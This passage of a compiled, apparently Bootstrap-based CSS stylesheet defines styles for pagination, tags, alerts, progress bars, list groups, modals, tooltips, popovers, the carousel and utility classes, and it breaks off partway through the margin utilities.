        .card-group .card:first-child .card-img-bottom {
          border-bottom-right-radius: 0; }
      .card-group .card:last-child {
        border-bottom-left-radius: 0;
        border-top-left-radius: 0; }
        .card-group .card:last-child .card-img-top {
          border-top-left-radius: 0; }
        .card-group .card:last-child .card-img-bottom {
          border-bottom-left-radius: 0; }
      .card-group .card:not(:first-child):not(:last-child) {
        border-radius: 0; }
        .card-group .card:not(:first-child):not(:last-child) .card-img-top,
        .card-group .card:not(:first-child):not(:last-child) .card-img-bottom {
          border-radius: 0; } }
@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 20px; }
    .card-columns .card {
      display: inline-block;
      width: 100%; } }
.breadcrumb {
  padding: 12px 16px;
  margin-bottom: 16px;
  list-style: none;
  background-color: #0c0c0e;
  border-radius: 4px; }
  .breadcrumb::after {
    content: "";
    display: table;
    clear: both; }

.breadcrumb-item {
  float: left; }
  .breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 8px;
    padding-left: 8px;
    color: #FFFFFF;
    content: ""; }
  .breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: underline; }
  .breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: none; }
  .breadcrumb-item.active {
    color: #FFFFFF; }

.pagination {
  display: inline-block;
  padding-left: 0;
  margin-top: 16px;
  margin-bottom: 16px;
  border-radius: 4px; }

.page-item {
  display: inline; }
  .page-item:first-child .page-link {
    margin-left: 0;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px; }
  .page-item:last-child .page-link {
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px; }
  .page-item.active .page-link, .page-item.active .page-link:focus, .page-item.active .page-link:hover {
    z-index: 2;
    color: #fff;
    cursor: default;
    background-color: #0275d8;
    border-color: #0275d8; }
  .page-item.disabled .page-link, .page-item.disabled .page-link:focus, .page-item.disabled .page-link:hover {
    color: #818a91;
    pointer-events: none;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd; }

.page-link {
  position: relative;
  float: left;
  padding: 8px 12px;
  margin-left: -1px;
  color: #0275d8;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd; }
  .page-link:focus, .page-link:hover {
    color: #014c8c;
    background-color: #eceeef;
    border-color: #ddd; }

.pagination-lg .page-link {
  padding: 12px 24px;
  font-size: 14px; }
.pagination-lg .page-item:first-child .page-link {
  border-bottom-left-radius: 4.8px;
  border-top-left-radius: 4.8px; }
.pagination-lg .page-item:last-child .page-link {
  border-bottom-right-radius: 4.8px;
  border-top-right-radius: 4.8px; }

.pagination-sm .page-link {
  padding: 0.275rem 12px;
  font-size: 13px; }
.pagination-sm .page-item:first-child .page-link {
  border-bottom-left-radius: 3.2px;
  border-top-left-radius: 3.2px; }
.pagination-sm .page-item:last-child .page-link {
  border-bottom-right-radius: 3.2px;
  border-top-right-radius: 3.2px; }

.tag {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 4px; }
  .tag:empty {
    display: none; }

.btn .tag {
  position: relative;
  top: -1px; }

a.tag:focus, a.tag:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.tag-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem; }

.tag-default {
  background-color: #818a91; }
  .tag-default[href]:focus, .tag-default[href]:hover {
    background-color: #687077; }

.tag-primary {
  background-color: #0275d8; }
  .tag-primary[href]:focus, .tag-primary[href]:hover {
    background-color: #025aa5; }

.tag-success {
  background-color: #5cb85c; }
  .tag-success[href]:focus, .tag-success[href]:hover {
    background-color: #449d44; }

.tag-info {
  background-color: #5bc0de; }
  .tag-info[href]:focus, .tag-info[href]:hover {
    background-color: #31b0d5; }

.tag-warning {
  background-color: #f0ad4e; }
  .tag-warning[href]:focus, .tag-warning[href]:hover {
    background-color: #ec971f; }

.tag-danger {
  background-color: #d9534f; }
  .tag-danger[href]:focus, .tag-danger[href]:hover {
    background-color: #c9302c; }

.jumbotron {
  padding: 32px 16px;
  margin-bottom: 32px;
  background-color: #eceeef;
  border-radius: 4.8px; }
  @media (min-width: 576px) {
    .jumbotron {
      padding: 64px 32px; } }

.jumbotron-hr {
  border-top-color: #d0d5d8; }

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0; }

.alert {
  padding: 12px 20px;
  margin-bottom: 16px;
  border: 1px solid transparent;
  border-radius: 4px; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: bold; }

.alert-dismissible {
  padding-right: 40px; }
  .alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -20px;
    color: inherit; }

.alert-success {
  background-color: #dff0d8;
  border-color: #d0e9c6;
  color: #3c763d; }
  .alert-success hr {
    border-top-color: #c1e2b3; }
  .alert-success .alert-link {
    color: #2b542c; }

.alert-info {
  background-color: #d9edf7;
  border-color: #bcdff1;
  color: #31708f; }
  .alert-info hr {
    border-top-color: #a6d5ec; }
  .alert-info .alert-link {
    color: #245269; }

.alert-warning {
  background-color: rgba(255, 154, 82, 0.3);
  border-color: #FF9A52;
  color: #acaaa6; }
  .alert-warning hr {
    border-top-color: #ff8b39; }
  .alert-warning .alert-link {
    color: #93918c; }

.alert-danger {
  background-color: #f2dede;
  border-color: #ebcccc;
  color: #a94442; }
  .alert-danger hr {
    border-top-color: #e4b9b9; }
  .alert-danger .alert-link {
    color: #843534; }

@keyframes progress-bar-stripes {
  from {
    background-position: 16px 0; }
  to {
    background-position: 0 0; } }
.progress {
  display: block;
  width: 100%;
  height: 16px;
  margin-bottom: 16px; }

.progress[value] {
  background-color: #eee;
  border: 0;
  appearance: none;
  border-radius: 4px; }

.progress[value]::-ms-fill {
  background-color: #0074d9;
  border: 0; }

.progress[value]::-moz-progress-bar {
  background-color: #0074d9;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px; }

.progress[value]::-webkit-progress-value {
  background-color: #0074d9;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px; }

.progress[value="100"]::-moz-progress-bar {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px; }

.progress[value="100"]::-webkit-progress-value {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px; }

.progress[value]::-webkit-progress-bar {
  background-color: #eee;
  border-radius: 4px; }

base::-moz-progress-bar,
.progress[value] {
  background-color: #eee;
  border-radius: 4px; }

@media screen and (min-width: 0\0) {
  .progress {
    background-color: #eee;
    border-radius: 4px; }

  .progress-bar {
    display: inline-block;
    height: 16px;
    text-indent: -999rem;
    background-color: #0074d9;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px; }

  .progress[width="100%"] {
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px; } }
.progress-striped[value]::-webkit-progress-value {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 16px 16px; }

.progress-striped[value]::-moz-progress-bar {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 16px 16px; }

.progress-striped[value]::-ms-fill {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 16px 16px; }

@media screen and (min-width: 0\0) {
  .progress-bar-striped {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 16px 16px; } }
.progress-animated[value]::-webkit-progress-value {
  animation: progress-bar-stripes 2s linear infinite; }

.progress-animated[value]::-moz-progress-bar {
  animation: progress-bar-stripes 2s linear infinite; }

@media screen and (min-width: 0\0) {
  .progress-animated .progress-bar-striped {
    animation: progress-bar-stripes 2s linear infinite; } }
.progress-success[value]::-webkit-progress-value {
  background-color: #5cb85c; }
.progress-success[value]::-moz-progress-bar {
  background-color: #5cb85c; }
.progress-success[value]::-ms-fill {
  background-color: #5cb85c; }
@media screen and (min-width: 0\0) {
  .progress-success .progress-bar {
    background-color: #5cb85c; } }

.progress-info[value]::-webkit-progress-value {
  background-color: #5bc0de; }
.progress-info[value]::-moz-progress-bar {
  background-color: #5bc0de; }
.progress-info[value]::-ms-fill {
  background-color: #5bc0de; }
@media screen and (min-width: 0\0) {
  .progress-info .progress-bar {
    background-color: #5bc0de; } }

.progress-warning[value]::-webkit-progress-value {
  background-color: #f0ad4e; }
.progress-warning[value]::-moz-progress-bar {
  background-color: #f0ad4e; }
.progress-warning[value]::-ms-fill {
  background-color: #f0ad4e; }
@media screen and (min-width: 0\0) {
  .progress-warning .progress-bar {
    background-color: #f0ad4e; } }

.progress-danger[value]::-webkit-progress-value {
  background-color: #d9534f; }
.progress-danger[value]::-moz-progress-bar {
  background-color: #d9534f; }
.progress-danger[value]::-ms-fill {
  background-color: #d9534f; }
@media screen and (min-width: 0\0) {
  .progress-danger .progress-bar {
    background-color: #d9534f; } }

.media,
.media-body {
  overflow: hidden; }

.media-body {
  width: 10000px; }

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top; }

.media-middle {
  vertical-align: middle; }

.media-bottom {
  vertical-align: bottom; }

.media-object {
  display: block; }
  .media-object.img-thumbnail {
    max-width: none; }

.media-right {
  padding-left: 10px; }

.media-left {
  padding-right: 10px; }

.media-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.media-list {
  padding-left: 0;
  list-style: none; }

.list-group {
  padding-left: 0;
  margin-bottom: 0; }

.list-group-item {
  position: relative;
  display: block;
  padding: 12px 20px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd; }
  .list-group-item:first-child {
    border-top-right-radius: 4px;
    border-top-left-radius: 4px; }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px; }
  .list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover {
    color: #818a91;
    cursor: not-allowed;
    background-color: #eceeef; }
    .list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading {
      color: inherit; }
    .list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text {
      color: #818a91; }
  .list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {
    z-index: 2;
    color: #fff;
    text-decoration: none;
    background-color: #0275d8;
    border-color: #0275d8; }
    .list-group-item.active .list-group-item-heading,
    .list-group-item.active .list-group-item-heading > small,
    .list-group-item.active .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
    .list-group-item.active:focus .list-group-item-heading > small,
    .list-group-item.active:focus .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
    .list-group-item.active:hover .list-group-item-heading > small,
    .list-group-item.active:hover .list-group-item-heading > .small {
      color: inherit; }
    .list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text {
      color: #a8d6fe; }

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0; }

.list-group-item-action {
  width: 100%;
  color: #555;
  text-align: inherit; }
  .list-group-item-action .list-group-item-heading {
    color: #333; }
  .list-group-item-action:focus, .list-group-item-action:hover {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5; }

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8; }

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d; }
  a.list-group-item-success .list-group-item-heading,
  button.list-group-item-success .list-group-item-heading {
    color: inherit; }
  a.list-group-item-success:focus, a.list-group-item-success:hover,
  button.list-group-item-success:focus,
  button.list-group-item-success:hover {
    color: #3c763d;
    background-color: #d0e9c6; }
  a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover,
  button.list-group-item-success.active,
  button.list-group-item-success.active:focus,
  button.list-group-item-success.active:hover {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d; }

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7; }

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f; }
  a.list-group-item-info .list-group-item-heading,
  button.list-group-item-info .list-group-item-heading {
    color: inherit; }
  a.list-group-item-info:focus, a.list-group-item-info:hover,
  button.list-group-item-info:focus,
  button.list-group-item-info:hover {
    color: #31708f;
    background-color: #c4e3f3; }
  a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover,
  button.list-group-item-info.active,
  button.list-group-item-info.active:focus,
  button.list-group-item-info.active:hover {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f; }

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3; }

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b; }
  a.list-group-item-warning .list-group-item-heading,
  button.list-group-item-warning .list-group-item-heading {
    color: inherit; }
  a.list-group-item-warning:focus, a.list-group-item-warning:hover,
  button.list-group-item-warning:focus,
  button.list-group-item-warning:hover {
    color: #8a6d3b;
    background-color: #faf2cc; }
  a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover,
  button.list-group-item-warning.active,
  button.list-group-item-warning.active:focus,
  button.list-group-item-warning.active:hover {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b; }

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede; }

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442; }
  a.list-group-item-danger .list-group-item-heading,
  button.list-group-item-danger .list-group-item-heading {
    color: inherit; }
  a.list-group-item-danger:focus, a.list-group-item-danger:hover,
  button.list-group-item-danger:focus,
  button.list-group-item-danger:hover {
    color: #a94442;
    background-color: #ebcccc; }
  a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover,
  button.list-group-item-danger.active,
  button.list-group-item-danger.active:focus,
  button.list-group-item-danger.active:hover {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442; }

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3; }

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.embed-responsive-21by9 {
  padding-bottom: 42.85714%; }

.embed-responsive-16by9 {
  padding-bottom: 56.25%; }

.embed-responsive-4by3 {
  padding-bottom: 75%; }

.embed-responsive-1by1 {
  padding-bottom: 100%; }

.close {
  float: right;
  font-size: 24px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .2; }
  .close:focus, .close:hover {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: .5; }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

.modal-open {
  overflow: hidden; }

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0; }
  .modal.fade .modal-dialog {
    transition: transform .3s ease-out;
    transform: translate(0, -25%); }
  .modal.in .modal-dialog {
    transform: translate(0, 0); }

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px; }

.modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 4.8px;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.in {
    opacity: 0.5; }

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5; }
  .modal-header::after {
    content: "";
    display: table;
    clear: both; }

.modal-header .close {
  margin-top: -2px; }

.modal-title {
  margin: 0;
  line-height: 1.5; }

.modal-body {
  position: relative;
  padding: 15px; }

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5; }
  .modal-footer::after {
    content: "";
    display: table;
    clear: both; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 600px;
    margin: 30px auto; }

  .modal-sm {
    max-width: 300px; } }
@media (min-width: 992px) {
  .modal-lg {
    max-width: 900px; } }
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Work Sans", sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 13px;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.in {
    opacity: 0.9; }
  .tooltip.tooltip-top, .tooltip.bs-tether-element-attached-bottom {
    padding: 5px 0;
    margin-top: -3px; }
    .tooltip.tooltip-top .tooltip-inner::before, .tooltip.bs-tether-element-attached-bottom .tooltip-inner::before {
      bottom: 0;
      left: 50%;
      margin-left: -5px;
      content: "";
      border-width: 5px 5px 0;
      border-top-color: #000; }
  .tooltip.tooltip-right, .tooltip.bs-tether-element-attached-left {
    padding: 0 5px;
    margin-left: 3px; }
    .tooltip.tooltip-right .tooltip-inner::before, .tooltip.bs-tether-element-attached-left .tooltip-inner::before {
      top: 50%;
      left: 0;
      margin-top: -5px;
      content: "";
      border-width: 5px 5px 5px 0;
      border-right-color: #000; }
  .tooltip.tooltip-bottom, .tooltip.bs-tether-element-attached-top {
    padding: 5px 0;
    margin-top: 3px; }
    .tooltip.tooltip-bottom .tooltip-inner::before, .tooltip.bs-tether-element-attached-top .tooltip-inner::before {
      top: 0;
      left: 50%;
      margin-left: -5px;
      content: "";
      border-width: 0 5px 5px;
      border-bottom-color: #000; }
  .tooltip.tooltip-left, .tooltip.bs-tether-element-attached-right {
    padding: 0 5px;
    margin-left: -3px; }
    .tooltip.tooltip-left .tooltip-inner::before, .tooltip.bs-tether-element-attached-right .tooltip-inner::before {
      top: 50%;
      right: 0;
      margin-top: -5px;
      content: "";
      border-width: 5px 0 5px 5px;
      border-left-color: #000; }

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px; }
  .tooltip-inner::before {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  padding: 1px;
  font-family: "Work Sans", sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  font-size: 13px;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 4.8px; }
  .popover.popover-top, .popover.bs-tether-element-attached-bottom {
    margin-top: -10px; }
    .popover.popover-top::before, .popover.popover-top::after, .popover.bs-tether-element-attached-bottom::before, .popover.bs-tether-element-attached-bottom::after {
      left: 50%;
      border-bottom-width: 0; }
    .popover.popover-top::before, .popover.bs-tether-element-attached-bottom::before {
      bottom: -11px;
      margin-left: -11px;
      border-top-color: rgba(0, 0, 0, 0.25); }
    .popover.popover-top::after, .popover.bs-tether-element-attached-bottom::after {
      bottom: -10px;
      margin-left: -10px;
      border-top-color: #fff; }
  .popover.popover-right, .popover.bs-tether-element-attached-left {
    margin-left: 10px; }
    .popover.popover-right::before, .popover.popover-right::after, .popover.bs-tether-element-attached-left::before, .popover.bs-tether-element-attached-left::after {
      top: 50%;
      border-left-width: 0; }
    .popover.popover-right::before, .popover.bs-tether-element-attached-left::before {
      left: -11px;
      margin-top: -11px;
      border-right-color: rgba(0, 0, 0, 0.25); }
    .popover.popover-right::after, .popover.bs-tether-element-attached-left::after {
      left: -10px;
      margin-top: -10px;
      border-right-color: #fff; }
  .popover.popover-bottom, .popover.bs-tether-element-attached-top {
    margin-top: 10px; }
    .popover.popover-bottom::before, .popover.popover-bottom::after, .popover.bs-tether-element-attached-top::before, .popover.bs-tether-element-attached-top::after {
      left: 50%;
      border-top-width: 0; }
    .popover.popover-bottom::before, .popover.bs-tether-element-attached-top::before {
      top: -11px;
      margin-left: -11px;
      border-bottom-color: rgba(0, 0, 0, 0.25); }
    .popover.popover-bottom::after, .popover.bs-tether-element-attached-top::after {
      top: -10px;
      margin-left: -10px;
      border-bottom-color: #f7f7f7; }
    .popover.popover-bottom .popover-title::before, .popover.bs-tether-element-attached-top .popover-title::before {
      position: absolute;
      top: 0;
      left: 50%;
      display: block;
      width: 20px;
      margin-left: -10px;
      content: "";
      border-bottom: 1px solid #f7f7f7; }
  .popover.popover-left, .popover.bs-tether-element-attached-right {
    margin-left: -10px; }
    .popover.popover-left::before, .popover.popover-left::after, .popover.bs-tether-element-attached-right::before, .popover.bs-tether-element-attached-right::after {
      top: 50%;
      border-right-width: 0; }
    .popover.popover-left::before, .popover.bs-tether-element-attached-right::before {
      right: -11px;
      margin-top: -11px;
      border-left-color: rgba(0, 0, 0, 0.25); }
    .popover.popover-left::after, .popover.bs-tether-element-attached-right::after {
      right: -10px;
      margin-top: -10px;
      border-left-color: #fff; }

.popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 16px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 4.7375px 4.7375px 0 0; }
  .popover-title:empty {
    display: none; }

.popover-content {
  padding: 9px 14px; }

.popover::before,
.popover::after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.popover::before {
  content: "";
  border-width: 11px; }

.popover::after {
  content: "";
  border-width: 10px; }

.carousel {
  position: relative; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }
  .carousel-inner > .carousel-item {
    position: relative;
    display: none;
    transition: .6s ease-in-out left; }
    .carousel-inner > .carousel-item > img,
    .carousel-inner > .carousel-item > a > img {
      line-height: 1; }
    @media all and (transform-3d), (-webkit-transform-3d) {
      .carousel-inner > .carousel-item {
        transition: transform .6s ease-in-out;
        backface-visibility: hidden;
        perspective: 1000px; }
        .carousel-inner > .carousel-item.next, .carousel-inner > .carousel-item.active.right {
          left: 0;
          transform: translate3d(100%, 0, 0); }
        .carousel-inner > .carousel-item.prev, .carousel-inner > .carousel-item.active.left {
          left: 0;
          transform: translate3d(-100%, 0, 0); }
        .carousel-inner > .carousel-item.next.left, .carousel-inner > .carousel-item.prev.right, .carousel-inner > .carousel-item.active {
          left: 0;
          transform: translate3d(0, 0, 0); } }
  .carousel-inner > .active,
  .carousel-inner > .next,
  .carousel-inner > .prev {
    display: block; }
  .carousel-inner > .active {
    left: 0; }
  .carousel-inner > .next,
  .carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%; }
  .carousel-inner > .next {
    left: 100%; }
  .carousel-inner > .prev {
    left: -100%; }
  .carousel-inner > .next.left,
  .carousel-inner > .prev.right {
    left: 0; }
  .carousel-inner > .active.left {
    left: -100%; }
  .carousel-inner > .active.right {
    left: 100%; }

.carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 25px;
  font-size: 18px;
  color: #999;
  text-align: center;
  text-shadow: none;
  opacity: 1; }
  .carousel-control.left {
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1); }
  .carousel-control.right {
    right: 0;
    left: auto;
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1); }
  .carousel-control:focus, .carousel-control:hover {
    color: #999;
    text-decoration: none;
    outline: 0;
    opacity: .9; }
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    font-family: serif;
    line-height: 1; }
  .carousel-control .icon-prev {
    left: 50%;
    margin-left: -10px; }
  .carousel-control .icon-next {
    right: 50%;
    margin-right: -10px; }
  .carousel-control .icon-prev::before {
    content: "\2039"; }
  .carousel-control .icon-next::before {
    content: "\203a"; }

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none; }
  .carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: transparent;
    border: 1px solid #fff;
    border-radius: 10px; }
  .carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: none; }
  .carousel-caption .btn {
    text-shadow: none; }

@media (min-width: 576px) {
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px; }
  .carousel-control .icon-prev {
    margin-left: -15px; }
  .carousel-control .icon-next {
    margin-right: -15px; }

  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px; }

  .carousel-indicators {
    bottom: 20px; } }
.align-baseline {
  vertical-align: baseline !important; }

.align-top {
  vertical-align: top !important; }

.align-middle {
  vertical-align: middle !important; }

.align-bottom {
  vertical-align: bottom !important; }

.align-text-bottom {
  vertical-align: text-bottom !important; }

.align-text-top {
  vertical-align: text-top !important; }

.bg-faded {
  background-color: #f7f7f9; }

.bg-primary {
  background-color: #3387f2 !important; }

a.bg-primary:focus, a.bg-primary:hover {
  background-color: #0e6ce4 !important; }

.bg-success {
  background-color: #4cbb6c !important; }

a.bg-success:focus, a.bg-success:hover {
  background-color: #3a9a56 !important; }

.bg-info {
  background-color: #5bc0de !important; }

a.bg-info:focus, a.bg-info:hover {
  background-color: #31b0d5 !important; }

.bg-warning {
  background-color: #ff9a52 !important; }

a.bg-warning:focus, a.bg-warning:hover {
  background-color: #ff7c1f !important; }

.bg-danger {
  background-color: #ff4c4c !important; }

a.bg-danger:focus, a.bg-danger:hover {
  background-color: #ff1919 !important; }

.bg-inverse {
  background-color: #373a3c !important; }

a.bg-inverse:focus, a.bg-inverse:hover {
  background-color: #1f2021 !important; }

.rounded {
  border-radius: 4px; }

.rounded-top {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px; }

.rounded-right {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px; }

.rounded-bottom {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px; }

.rounded-left {
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px; }

.rounded-circle {
  border-radius: 50%; }

.clearfix::after {
  content: "";
  display: table;
  clear: both; }

.d-block {
  display: block !important; }

.d-inline-block {
  display: inline-block !important; }

.d-inline {
  display: inline !important; }

.float-xs-left {
  float: left !important; }

.float-xs-right {
  float: right !important; }

.float-xs-none {
  float: none !important; }

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important; }

  .float-sm-right {
    float: right !important; }

  .float-sm-none {
    float: none !important; } }
@media (min-width: 768px) {
  .float-md-left {
    float: left !important; }

  .float-md-right {
    float: right !important; }

  .float-md-none {
    float: none !important; } }
@media (min-width: 992px) {
  .float-lg-left {
    float: left !important; }

  .float-lg-right {
    float: right !important; }

  .float-lg-none {
    float: none !important; } }
@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important; }

  .float-xl-right {
    float: right !important; }

  .float-xl-none {
    float: none !important; } }
@media (min-width: 1500px) {
  .float-xxl-left {
    float: left !important; }

  .float-xxl-right {
    float: right !important; }

  .float-xxl-none {
    float: none !important; } }
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

.w-100 {
  width: 100% !important; }

.h-100 {
  height: 100% !important; }

.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important; }

.m-0 {
  margin: 0 0 !important; }

.mt-0 {
  margin-top: 0 !important; }

.mr-0 {
  margin-right: 0 !important; }

.mb-0 {
  margin-bottom: 0 !important; }

.ml-0 {
  margin-left: 0 !important; }

.mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important; }

.my-0 {
  margin-top: 0 !important;
